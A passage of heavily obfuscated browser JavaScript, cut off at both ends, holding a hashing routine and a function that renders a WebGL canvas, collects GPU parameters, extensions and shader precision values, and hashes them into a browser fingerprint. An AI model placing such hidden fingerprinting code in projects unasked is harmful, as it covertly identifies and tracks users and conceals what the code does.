=_0x2245d8[_0x5b4968(0xb6)](_0x113cd0,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x552450,_0x3dd473[-0x641*0x2+-0x7*-0x2c3+0x5*-0x15c],-0x1*0x19f1+-0xff4+0x29ef,0x1f70ecf5*-0x1+-0xc75e18c*-0x9+0x3c5c*-0x3968);continue;case'40':_0x552450=_0x113cd0(_0x552450,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x3dd473[-0x1*0x2617+0x10bf*-0x1+0x1d4*0x1e],0x234c+-0x2512+0x1d5,0x410905f6+0x203bbfe5+-0x2*0x1b367990);continue;case'41':_0x7469d3=_0x2245d8[_0x5b4968(0x1ce)](_0x20d04a,_0x7469d3,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x3dd473[0x4*-0x5b+-0xcdf+0xe4f],0x172b*0x1+0x1d*0x133+-0x39de,-(-0x5*-0x2b482bb+-0xed3e04c+-0x3*-0x87dc79f));continue;case'42':_0xa9a9bf=_0x2245d8[_0x5b4968(0x2b1)](_0x40fa7b,_0x2245d8[_0x5b4968(0x3d6)](_0x7469d3,_0x552450)^_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x3dd473[0x22*-0xed+-0x169c+0x361f],0x3*0x8e9+-0xfcf+-0xae8*0x1,-(0xa2*-0x2d84fb+0x275c7279+0x1b9ce424));continue;case'43':_0xa9a9bf=_0x40fa7b(_0x2245d8[_0x5b4968(0x452)](_0x7469d3^_0x552450,_0x3a7b6b),_0xa9a9bf,_0x7469d3,_0x3dd473[0x36d+-0x1e5*-0xb+0x3*-0x815],-0x1*0x1877+0x2*0xf9f+-0x6c3,-(0x5*-0x87cb+0x1*0x26bf5+-0x20*-0x300e));continue;case'44':_0xa9a9bf=_0x20d04a(_0xa9a9bf,_0x7469d3,_0x552450,_0x3a7b6b,_0x3dd473[0xc5*-0x6+-0x35*-0x1f+0x39*-0x8],0x1d2a+0x3*-0xb7b+-0x4*-0x153,-(0x270e844+0x1eb*0x26fbd4+0x1e871*-0x128d));continue;case'45':_0x552450=_0x2245d8[_0x5b4968(0x30b)](_0x20d04a,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x3dd473[0xf85+0x1e26+-0x2da0],-0x17f4+-0x21fe+-0x3a00*-0x1,-0x7cd26c7+0x55375*-0x85c+-0x24*-0x284ebc1);continue;case'46':_0x7469d3=_0x2245d8[_0x5b4968(0x29a)](_0x20d04a,_0x7469d3,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x3dd473[0x117e*-0x1+-0x131*-0x17+0x1*-0x9e1],-0x1852+0x2f6*-0x3+0x5*0x6a8,0xe910104+-0x517ba032+0x8844b41b);continue;case'47':_0x3a7b6b=_0x2245d8[_0x5b4968(0x107)](_0x20d04a,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x552450,_0x3dd473[-0x71b*0x3+0x792+-0xf*-0xeb],-0x27*0xf9+0x3*0xb4f+0x40b,-(0x4b85ad9+-0x4c0b1*0x140d+-0x1*-0x9a528ee4));continue;case'48':_0x3a7b6b=_0x2245d8[_0x5b4968(0x273)](_0x40fa7b,_0x2245d8[_0x5b4968(0x452)](_0x2245d8[_0x5b4968(0x1a5)](_0xa9a9bf,_0x7469d3),_0x552450),_0x3a7b6b,_0xa9a9bf,_0x3dd473[-0x52b+-0x1*0xd01+0x123*0x10],-0xb8c+0x2*0x12ef+-0x1a47,0x2*0x35a8c3d4+-0x3ef9c3dd+0x1f870bde);continue;case'49':_0x3a7b6b=_0x2245d8[_0x5b4968(0x489)](_0x113cd0,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x552450,_0x3dd473[-0x2*0xfa+0x29*0xac+-0x1989*0x1],0x36*-0x89+0x18b4+0x10f*0x4,-(-0x2*0xf24dfa+-0x10aa2d*0x21+0x5dda4e1));continue;case'50':_0x552450=_0x2245d8[_0x5b4968(0x107)](_0xe7ade8,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x3dd473[0xe2a+0x106c+-0x1e90],-0x413+0xae7*-0x3+0x24d9,-(0x12348056*-0x8+0x265a18c9+0x1b3a*0x72a72));continue;case'51':_0x3a7b6b=_0x2245d8[_0x5b4968(0x2ad)](_0xe7ade8,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x552450,_0x3dd473[0x217f*0x1+-0x178c+0x12*-0x8d],0x205*-0x1+-0x5*0x71+0x446,-(-0xb*0x96cc05c+0x24789eec+0xb7eead59));continue;case'52':_0x7469d3=_0x20d04a(_0x7469d3,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x3dd473[0xc*-0x2f3+-0x47*-0x1+-0x2329*-0x1],-0x1+0x3da*0x2+-0x79f,-(-0xd4dbe*-0x605+0x60bb6889+-0xdf796f*0x47));continue;case'53':_0x7469d3=_0x113cd0(_0x7469d3,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x3dd473[-0x1*0x1349+-0x7e*0x24+-0x1283*-0x2],-0x5*-0x1f7+-0x4de*0x3+0x4dc,-(-0x101fe5b+-0x1bdb8e0+-0x1*-0x62c1702));continue;case'54':_0x7469d3=_0x2245d8[_0x5b4968(0x11f)](_0x113cd0,_0x7469d3,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x3dd473[-0x22c4*-0x1+-0x2*-0xdf7+-0x3ea5],0x9*-0xbc+0x21bb+-0x1b0a,-0x5864a43f+-0x172fd6f*0x19+-0x438d273d*-0x3);continue;case'55':_0x7469d3=_0x2245d8[_0x5b4968(0x3e5)](_0x20d04a,_0x7469d3,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x3dd473[-0x167*-0x19+-0x268f+0x380],-0x1397+0xe8a+0x1*0x521,-(-0x220a668*0x2+-0xe*-0x1c6edd+0x18fc7510));continue;case'56':_0x3a7b6b=_0x2245d8[_0x5b4968(0x1ce)](_0x20d04a,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x552450,_0x3dd473[-0x1fe7+0xd6*0xd+0x1517*0x1],0x1*-0x2291+-0x1200+-0x2*-0x1a4d,-(0x1f182e41*0x1+-0x64789402+0x880a5*0xf4f));continue;case'57':_0xa9a9bf=_0x113cd0(_0xa9a9bf,_0x7469d3,_0x552450,_0x3a7b6b,_0x3dd473[0x1669+-0x1239+-0x428],0x1*-0x131c+-0x20ae+0x33d0,-0x933a6*-0x966+0x8e40758+0x56daef1*0x3);continue;case'58':var _0xa9a9bf=_0x26d958[0x4*0x33+-0xc9*0x23+0x1*0x1aaf],_0x7469d3=_0x26d958[0x1844+-0x3*0x2fa+-0xf55],_0x552450=_0x26d958[0x9de+0x2356+0x485*-0xa],_0x3a7b6b=_0x26d958[0x193b+-0x2*-0xc29+0x318a*-0x1];continue;case'59':_0x3a7b6b=_0x113cd0(_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x552450,_0x3dd473[-0x4f5+0x2*-0x1195+-0x2822*-0x1],-0x9a2*-0x1+-0x1d0c+-0x5*-0x3e4,-(-0xd5dfd9ae+-0x6d24334+0x14da55050));continue;case'60':_0x552450=_0x2245d8[_0x5b4968(0x1ce)](_0xe7ade8,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x3dd473[0x18*-0x17d+-0x1ac4+0x1f43*0x2],-0x1da5*0x1+-0x1a*0x40+0x2436*0x1,-(0x9fcc+0xa0a0+-0x9c1d));continue;case'61':_0x26d958[0x24bf+0x1*-0x12c1+-0x11fc]=_0x2245d8[_0x5b4968(0x254)](_0x2245d8[_0x5b4968(0x2a3)](_0x552450,_0x26d958[-0xf92*-0x2+-0x537+-0x19eb]),-0x44b*0x6339e9+0xf89b08+-0x2d1b4a*-0xf19);continue;case'62':_0x7469d3=_0x2245d8[_0x5b4968(0xa9)](_0x40fa7b,_0x2245d8[_0x5b4968(0x16d)](_0x2245d8[_0x5b4968(0x3a7)](_0x552450,_0x3a7b6b),_0xa9a9bf),_0x7469d3,_0x552450,_0x3dd473[0x1*-0xaa3+-0x75c+0x1*0x120d],-0x15*0x3b+-0x551*0x1+0xa3f,-(0x342729d+-0x24987ff+0xc1f*0x17ea));continue;case'63':_0x7469d3=_0x2245d8[_0x5b4968(0x11f)](_0x113cd0,_0x7469d3,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x3dd473[-0x1b*0xf7+-0xc2c+0x263a],-0x268f+-0x1eec+0x4590,-(0x5*-0x1d5e2bcf+-0xa77da297+0x1b4d01fd1*0x1));continue;case'64':_0x7469d3=_0x2245d8[_0x5b4968(0x1f5)](_0x40fa7b,_0x2245d8[_0x5b4968(0x471)](_0x2245d8[_0x5b4968(0x374)](_0x552450,_0x3a7b6b),_0xa9a9bf),_0x7469d3,_0x552450,_0x3dd473[0x2*-0x855+0x25f8+-0x1544],0x1*-0x20c+-0xe7b+0x3*0x58a,-(0x5*-0xcbc3a01+0x71d81f40+0xf154655));continue;case'65':_0x3a7b6b=_0x2245d8[_0x5b4968(0x2b1)](_0x40fa7b,_0x2245d8[_0x5b4968(0x2fc)](_0xa9a9bf,_0x7469d3)^_0x552450,_0x3a7b6b,_0xa9a9bf,_0x3dd473[0x1fc9*0x1+0xccc+-0x1*0x2c8d],-0x268b+0x1930+0x7*0x1ea,-(-0x670703f5+0xbb25c375+-0x246f49ff*-0x1));continue;case'66':_0x552450=_0x2245d8[_0x5b4968(0x29a)](_0x20d04a,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x3dd473[0xb35*0x1+0x1e9*0x2+0x782*-0x2],-0x47*0xb+0x543*0x3+-0x43a*0x3,-(-0x165*0xd9be7+-0x3aed6a4+0x2f9560*0xb6));continue;case'67':_0x7469d3=_0x2245d8[_0x5b4968(0x3f0)](_0x40fa7b,_0x2245d8[_0x5b4968(0x41e)](_0x2245d8[_0x5b4968(0x16d)](_0x552450,_0x3a7b6b),_0xa9a9bf),_0x7469d3,_0x552450,_0x3dd473[-0x7f*-0x27+0xe95+-0x21e8],-0x1*-0x253a+0x13d*-0xb+-0x1784,0x1*-0x6bb47b3+-0x2*0x3671a1d+0x121198f2);continue;case'68':_0xa9a9bf=_0x2245d8[_0x5b4968(0x250)](_0x20d04a,_0xa9a9bf,_0x7469d3,_0x552450,_0x3a7b6b,_0x3dd473[0xb*0x32b+0x1441+-0x370d],0x878+0x521*-0x4+-0x1*-0xc11,-(-0x3d24042*0x15+0x1*0x957c62a1+-0x4a2*-0x3a442));continue;}break;}}function _0x16e861(_0x425baf){var _0x3f5a24=_0x22964c,_0x4b46c0=_0x2245d8[_0x3f5a24(0x42f)][_0x3f5a24(0x226)](''),_0x11e842=_0x425baf,_0x1d166e=_0x11e842[_0x3f5a24(0x3ae)];_0x425baf=[-0x167d4*0x6fab+-0x6*-0x52ec5e9+0xe521c627,-(-0xed1*-0x20bff+0x12e6ee5*-0x13+0x3*0x2c59b6d),-(0x3c7586cc+-0xbf824dac+0xea51e9e2),-0x26*0x101ce+0x9*0x22db942+-0x342ea48];var _0x4c021b;for(_0x4c021b=-0x200c+-0x1969+0x39b5;_0x2245d8[_0x3f5a24(0x1dd)](_0x4c021b,_0x11e842[_0x3f5a24(0x3ae)]);_0x4c021b+=-0xd76+0x763+0x653*0x1){var _0x49f61f,_0x5acfdd=_0x11e842[_0x3f5a24(0xc4)](_0x2245d8[_0x3f5a24(0x1f8)](_0x4c021b,0x18*0x63+0x13*-0x203+0x1d31),_0x4c021b),_0x5e377a=[];for(_0x49f61f=-0x199*-0xb+-0x1*-0x1a02+-0x2b95;_0x2245d8[_0x3f5a24(0x262)](0x8ca+0x78e+0x203*-0x8,_0x49f61f);_0x49f61f+=0x28*0x71+-0x1*0x971+-0x1*0x833)_0x5e377a[_0x2245d8[_0x3f5a24(0x13d)](_0x49f61f,0x2210+0x8ed*-0x2+-0x1034)]=_0x2245d8[_0x3f5a24(0xc1)](_0x2245d8[_0x3f5a24(0x21c)](_0x2245d8[_0x3f5a24(0x162)](_0x5acfdd[_0x3f5a24(0x269)](_0x49f61f),_0x5acfdd[_0x3f5a24(0x269)](_0x2245d8[_0x3f5a24(0x2ba)](_0x49f61f,0x1a3*-0x9+-0x1eb5+0x2d71))<<0x6b9+0x2282+-0x2933),_0x2245d8[_0x3f5a24(0x3b7)](_0x5acfdd[_0x3f5a24(0x269)](_0x49f61f+(0x21d1+0x1*0x13fe+-0x35cd)),0x37e+-0x9d0+0x662)),_0x5acfdd[_0x3f5a24(0x269)](_0x2245d8[_0x3f5a24(0x3ba)](_0x49f61f,0x282+-0x1dec*-0x1+-0x206b*0x1))<<0xa31+-0x13*-0x1ee+-0x1*0x2ec3);_0x2245d8[_0x3f5a24(0x33e)](_0x546b72,_0x425baf,_0x5e377a);}_0x11e842=_0x11e842[_0x3f5a24(0xc4)](_0x2245d8[_0x3f5a24(0x1b7)](_0x4c021b,0xde3+-0x2*-0xf3f+0xb*-0x403)),_0x49f61f=[0x568+-0x2*0x63d+-0x389*-0x2,-0x15b*-0x14+0x1*-0x7af+-0x136d,0x23a4+0x166e*0x1+-0x3a12,-0x2516+-0x3*0x513+0x1*0x344f,0x7*-0x1ab+0x1d*0x12+-0x9a3*-0x1,-0x4*0x25f+-0x19*-0x16f+-0x1a5b,-0x1d*0xbf+-0x1*-0x1a32+0x1*-0x48f,-0x22ca*0x1+0x1*-0x100f+-0x1*-0x32d9,-0x1*0x2054+-0x233a+-0x438e*-0x1,-0x1*-0xaad+-0x19e1*0x1+0xf34,-0xc23+-0x2187+0x2daa,0x1665+-0x231e+0xcb9,-0x1883+-0x2b6+0x1b39,0x1e8a+0x43*0x6b+-0x3a8b,-0xf*0x9b+0x7e1+0x134,-0xe94+0xd*0x2ab+0x1*-0x141b];for(_0x4c021b=-0x1e53+0x24ae+-0x65b;_0x2245d8[_0x3f5a24(0x1cc)](_0x4c021b,_0x11e842[_0x3f5a24(0x3ae)]);_0x4c021b++)_0x49f61f[_0x4c021b>>0x1a68+-0x1*-0xb9b+-0xcab*0x3]|=_0x2245d8[_0x3f5a24(0x22e)](_0x11e842[_0x3f5a24(0x269)](_0x4c021b),_0x2245d8[_0x3f5a24(0x3a9)](_0x2245d8[_0x3f5a24(0x37b)](_0x4c021b,-0x190*0x8+0x2068*0x1+-0x9f2*0x2),0x753*-0x5+-0x1*0x13f9+0x389b));_0x49f61f[_0x2245d8[_0x3f5a24(0x1fa)](_0x4c021b,-0x2*-0x12ee+-0x2417*-0x1+-0x49f1)]|=_0x2245d8[_0x3f5a24(0x3b7)](0x159f+-0x13a6+-0x179,_0x2245d8[_0x3f5a24(0x302)](_0x2245d8[_0x3f5a24(0x37b)](_0x4c021b,-0x168b+-0xdf*-0xe+0xa5d),-0x4e6+0x12a4+-0x2bf*0x5));if(_0x2245d8[_0x3f5a24(0x1eb)](0xc3d+-0x22cb+0x16c5,_0x4c021b)){for(_0x2245d8[_0x3f5a24(0x32b)](_0x546b72,_0x425baf,_0x49f61f),_0x4c021b=-0xc76*-0x1+0xa37+-0x16ad;_0x2245d8[_0x3f5a24(0xce)](-0x38*-0x7+0x1877+0x8a5*-0x3,_0x4c021b);_0x4c021b++)_0x49f61f[_0x4c021b]=-0x1fd7+0x13*0x12d+-0x4c0*-0x2;}_0x49f61f[0x259b*0x1+-0xb5*0x33+-0x1*0x17e]=_0x2245d8[_0x3f5a24(0x193)](-0x81b*0x1+-0xb*0x2f3+-0x1c*-0x173,_0x1d166e),_0x2245d8[_0x3f5a24(0x1ec)](_0x546b72,_0x425baf,_0x49f61f);for(_0x11e842=-0xa*0x38c+-0x680+-0xa7e*-0x4;_0x11e842<_0x425baf[_0x3f5a24(0x3ae)];_0x11e842++){var _0x14c380=_0x2245d8[_0x3f5a24(0x45e)][_0x3f5a24(0x226)]('|'),_0x393902=-0x74*-0x2b+0x2c8+-0x4b*0x4c;while(!![]){switch(_0x14c380[_0x393902++]){case'0':_0x4c021b=_0x425baf[_0x11e842];continue;case'1':_0x425baf[_0x1d166e]=_0x49f61f;continue;case'2':for(_0x5acfdd=-0x24d5+-0x2f6+0x27cb;0x1*0x1535+0x129a*0x1+-0x27cb>_0x5acfdd;_0x5acfdd++)_0x49f61f+=_0x2245d8[_0x3f5a24(0xe6)](_0x4b46c0[_0x2245d8[_0x3f5a24(0x2d3)](_0x2245d8[_0x3f5a24(0x13d)](_0x4c021b,_0x2245d8[_0x3f5a24(0x3a0)](-0x881+0x23d+0x2*0x326,_0x5acfdd)+(0x2*-0x1035+-0x176b+0x349*0x11)),0x1e72+0x1*-0x1223+-0x4*0x310)],_0x4b46c0[_0x2245d8[_0x3f5a24(0x254)](_0x2245d8[_0x3f5a24(0x1fa)](_0x4c021b,_0x2245d8[_0x3f5a24(0x438)](-0x19a6+0xae*-0x5+0x1d14,_0x5acfdd)),-0x39*-0x4d+-0x313*-0xa+0x2fd4*-0x1)]);continue;case'3':_0x1d166e=_0x11e842;continue;case'4':_0x49f61f='';continue;}break;}}return _0x425baf[_0x3f5a24(0x2ac)]('');}function _0x3a661e(_0x540aa4={}){var _0x24845e=_0x22964c,_0x2302d1={'xAUev':_0x2245d8[_0x24845e(0xd9)],'bWnLT':function(_0x423719,_0x123c01){var _0x5dba99=_0x24845e;return _0x2245d8[_0x5dba99(0x451)](_0x423719,_0x123c01);},'XwzVY':function(_0x2e3c41,_0x5845c1){var _0x1d2429=_0x24845e;return _0x2245d8[_0x1d2429(0x3f8)](_0x2e3c41,_0x5845c1);}};try{let _0x4b5adf=function(_0x2aaa8e){var _0x1ef86b=_0x24845e,_0x506ada=_0x2302d1[_0x1ef86b(0x152)][_0x1ef86b(0x226)]('|'),_0x379759=-0x21b7+-0x11b*-0xb+0x158e;while(!![]){switch(_0x506ada[_0x379759++]){case'0':_0xad94d5[_0x1ef86b(0x2ea)](-0x1e5*-0xf+-0x1*0x372+-0x3*0x853,-0x633+-0x3b*-0x29+0x340*-0x1,0xfb*-0x1c+0x8*-0x41d+0x3c5c,-0x196e+-0x1*0x21b5+0x3b24);continue;case'1':return _0x2302d1[_0x1ef86b(0x16e)](_0x2302d1[_0x1ef86b(0x16e)](_0x2302d1[_0x1ef86b(0x16e)](_0x2302d1[_0x1ef86b(0x16e)]('[',_0x2aaa8e[-0x1*-0x226c+-0x14dd+-0x3*0x485]),',\x20'),_0x2aaa8e[0x4*-0x32+-0x425*-0x3+-0xba6]),']');case'2':_0xad94d5[_0x1ef86b(0xdc)](_0xad94d5[_0x1ef86b(0x158)]);continue;case'3':_0xad94d5[_0x1ef86b(0xf6)](_0x2302d1[_0x1ef86b(0x370)](_0xad94d5[_0x1ef86b(0x450)+_0x1ef86b(0x13e)],_0xad94d5[_0x1ef86b(0x181)+_0x1ef86b(0x13e)]));continue;case'4':_0xad94d5[_0x1ef86b(0x109)](_0xad94d5[_0x1ef86b(0xdb)]);continue;}break;}};var _0x4e1f69=_0x4b5adf,_0x24ecfb='';const _0x4cd13e=document[_0x24845e(0x37d)+_0x24845e(0x3fd)](_0x24845e(0x483)),_0xad94d5=_0x4cd13e[_0x24845e(0x161)](_0x24845e(0x217))||_0x4cd13e[_0x24845e(0x161)](_0x24845e(0x288));if(!_0xad94d5)return null;const _0x12324a=_0xad94d5[_0x24845e(0x292)+'er']();_0xad94d5[_0x24845e(0x167)](_0xad94d5[_0x24845e(0x34b)+'ER'],_0x12324a);const _0x349150=new Float32Array([-(0xd*-0x137+-0x69d*-0x3+-0x2*0x206+0.2),-(-0x215a+-0x167*0x1+0x1f*0x11f+0.9),-0x1bbb+-0x1ad2+0xf*0x3a3,0xbe1*0x1+-0x51*0x3c+0x6b*0x11+0.4,-(0x26e*0xd+-0x3b*-0x7a+-0x3bb4+0.26),0x3*-0xc91+0x2299+-0x31a*-0x1,-0x8f*-0x15+-0x8*-0x2b6+-0x3b*0x91,-0xa8d*-0x2+-0x116d*0x2+-0x14*-0xb0+0.732134444,0x26a2+0xddb*-0x1+0x1*-0x18c7]);_0xad94d5[_0x24845e(0x19b)](_0xad94d5[_0x24845e(0x34b)+'ER'],_0x349150,_0xad94d5[_0x24845e(0x3cd)+'W']),_0x12324a[_0x24845e(0x212)]=-0x259+-0x5eb+0x847*0x1,_0x12324a[_0x24845e(0x36e)]=-0x1*-0x11ec+-0x2*-0x98f+-0x2507;const _0x1b3866=_0xad94d5[_0x24845e(0x445)+_0x24845e(0x241)](),_0x25a70c=_0xad94d5[_0x24845e(0x1f2)+'er'](_0xad94d5[_0x24845e(0x218)+_0x24845e(0x122)]);_0xad94d5[_0x24845e(0x3c9)+'ce'](_0x25a70c,_0x2245d8[_0x24845e(0x27c)]),_0xad94d5[_0x24845e(0x174)+_0x24845e(0x1c6)](_0x25a70c);const _0x2cc75d=_0xad94d5[_0x24845e(0x1f2)+'er'](_0xad94d5[_0x24845e(0x441)+_0x24845e(0x391)]);_0xad94d5[_0x24845e(0x3c9)+'ce'](_0x2cc75d,_0x24845e(0x190)+_0x24845e(0x361)+_0x24845e(0x26c)+_0x24845e(0x375)+_0x24845e(0x416)+_0x24845e(0xc6)+_0x24845e(0x31d)+_0x24845e(0x276)+_0x24845e(0x2c1)+_0x24845e(0xb7)+_0x24845e(0x29c)+_0x24845e(0x363)),_0xad94d5[_0x24845e(0x174)+_0x24845e(0x1c6)](_0x2cc75d),_0xad94d5[_0x24845e(0x156)+'er'](_0x1b3866,_0x25a70c),_0xad94d5[_0x24845e(0x156)+'er'](_0x1b3866,_0x2cc75d),_0xad94d5[_0x24845e(0x272)+'m'](_0x1b3866),_0xad94d5[_0x24845e(0x407)](_0x1b3866),_0x1b3866[_0x24845e(0xb9)+_0x24845e(0x18a)]=_0xad94d5[_0x24845e(0x3dd)+_0x24845e(0x28d)](_0x1b3866,_0x2245d8[_0x24845e(0x116)]),_0x1b3866[_0x24845e(0x173)+_0x24845e(0x15a)]=_0xad94d5[_0x24845e(0x130)+_0x24845e(0x220)](_0x1b3866,_0x2245d8[_0x24845e(0x47b)]),_0xad94d5[_0x24845e(0x26e)+_0x24845e(0x3f4)+_0x24845e(0x15b)](_0x1b3866[_0x24845e(0xb9)+_0x24845e(0x18a)]),_0xad94d5[_0x24845e(0x2a0)+_0x24845e(0x42b)](_0x1b3866[_0x24845e(0xb9)+_0x24845e(0x18a)],_0x12324a[_0x24845e(0x212)],_0xad94d5[_0x24845e(0x200)],![],-0xae1*0x1+0x2*0xef1+0x5*-0x3cd,-0x87b+0x76e+0x10d),_0xad94d5[_0x24845e(0x427)](_0x1b3866[_0x24845e(0x173)+_0x24845e(0x15a)],-0x191*-0x5+0x2*0xd1d+0xb5a*-0x3,0x11*0x1fc+0x252*0x4+-0x2b03),_0xad94d5[_0x24845e(0x140)](_0xad94d5[_0x24845e(0x389)+_0x24845e(0x1bd)],0xeb*-0x4+0x10c0+-0xd14,_0x12324a[_0x24845e(0x36e)]);const _0x2d73e5=_0x4cd13e[_0x24845e(0x2ab)]();_0x2d73e5&&(_0x24ecfb=_0x16e861(_0x2d73e5));var _0x324910=[];_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x154)+_0x24845e(0x1e8)+'ns']()[_0x24845e(0x2ac)](';')),_0x324910[_0x24845e(0x166)](_0x4b5adf(_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x12e)+_0x24845e(0x2f8)+_0x24845e(0x281)]))),_0x324910[_0x24845e(0x166)](_0x2245d8[_0x24845e(0x21a)](_0x4b5adf,_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x29d)+_0x24845e(0x2bf)+_0x24845e(0x281)]))),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x245)])),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x161)+_0x24845e(0x296)]()[_0x24845e(0x3d3)]?_0x2245d8[_0x24845e(0x2de)]:'no'),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x2f9)])),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x3e4)])),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x337)])),_0x324910[_0x24845e(0x166)](function(_0x921d8){var _0x47ae97=_0x24845e,_0x59ec93,_0x4367ae=_0x921d8[_0x47ae97(0x339)+'on'](_0x2245d8[_0x47ae97(0x457)])||_0x921d8[_0x47ae97(0x339)+'on'](_0x47ae97(0x3b5)+_0x47ae97(0x202)+_0x47ae97(0x2d8)+_0x47ae97(0x35e))||_0x921d8[_0x47ae97(0x339)+'on'](_0x2245d8[_0x47ae97(0x335)]);return _0x4367ae?(_0x59ec93=_0x921d8[_0x47ae97(0x249)+'er'](_0x4367ae[_0x47ae97(0x169)+_0x47ae97(0x3ea)+_0x47ae97(0x356)]),_0x2245d8[_0x47ae97(0x232)](0xe91*-0x2+0x381+0x1*0x19a1,_0x59ec93)&&(_0x59ec93=0x2*0xc8e+-0x5*0xef+-0x146f),_0x59ec93):null;}(_0xad94d5)),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x15d)+_0x24845e(0x21d)+_0x24845e(0x3d0)+'TS'])),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x25f)+_0x24845e(0x11d)+_0x24845e(0x2ec)])),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x17c)+_0x24845e(0x216)+_0x24845e(0x192)])),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x207)+_0x24845e(0x32e)+'E'])),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x169)+_0x24845e(0x25a)+_0x24845e(0x315)])),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x169)+_0x24845e(0x3c2)])),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x392)+_0x24845e(0x46a)])),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x246)+_0x24845e(0x142)])),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x246)+_0x24845e(0x3ec)+_0x24845e(0x3dc)])),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x246)+_0x24845e(0x1f6)+_0x24845e(0x1b2)])),_0x324910[_0x24845e(0x166)](_0x2245d8[_0x24845e(0x38d)](_0x4b5adf,_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x1ed)+_0x24845e(0x1bb)]))),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x125)])),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x118)])),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x36d)+_0x24845e(0x2b7)+_0x24845e(0x385)])),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x280)+'TS'])),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x1bf)])),_0x324910[_0x24845e(0x166)](_0xad94d5[_0x24845e(0x249)+'er'](_0xad94d5[_0x24845e(0x351)]));if(_0xad94d5[_0x24845e(0xc2)+_0x24845e(0x2fd)+_0x24845e(0x342)]){for(var _0x130fb6=[_0x2245d8[_0x24845e(0x367)],_0x2245d8[_0x24845e(0x1a6)]],_0x321ccd=[_0x2245d8[_0x24845e(0x2c5)],_0x24845e(0x100)],_0x3a6b1e=[_0x24845e(0xea),_0x2245d8[_0x24845e(0xe9)],_0x2245d8[_0x24845e(0x260)]],_0x59b5b5=-0x167c+0x19*-0x42+0x1cee;_0x2245d8[_0x24845e(0x199)](-0x2320+-0x1784+-0x1*-0x3aa5,_0x59b5b5);_0x59b5b5++)for(var _0x2795bc=0x2301+-0x1*-0xe3f+-0x3140;_0x2245d8[_0x24845e(0x199)](0x337*0x5+0x1*0x445+0x29*-0x7f,_0x2795bc);_0x2795bc++)for(var _0x25de38=0x329+0x48b*-0x6+-0xc7*-0x1f;-0x2*0x823+0x2011*0x1+-0xfc9>=_0x25de38;_0x25de38++){var _0x44289d=_0xad94d5[_0x24845e(0xc2)+_0x24845e(0x2fd)+_0x24845e(0x342)](_0xad94d5[_0x2245d8[_0x24845e(0x175)](_0x321ccd[_0x2795bc],_0x2245d8[_0x24845e(0x30f)])],_0xad94d5[_0x2245d8[_0x24845e(0x422)](_0x2245d8[_0x24845e(0x229)](_0x3a6b1e[_0x25de38],'_'),_0x130fb6[_0x59b5b5])]);_0x324910[_0x24845e(0x166)](_0x44289d[_0x24845e(0x27d)]),_0x324910[_0x24845e(0x166)](_0x44289d[_0x24845e(0x1e3)]),_0x324910[_0x24845e(0x166)](_0x44289d[_0x24845e(0x44a)]);}}return[_0x24ecfb,_0x2245d8[_0x24845e(0xe0)](_0x16e861,_0x324910[_0x24845e(0x2ac)](','))];}catch(_0x1802d3){return['',''];}}function _0x29d00c(){var _0x3093d8=_0x22964c,_0x169671={'xaXwT':_0x3093d8(0x379),'PoeSu':function(_0x502cc0,_0x1d183e){var 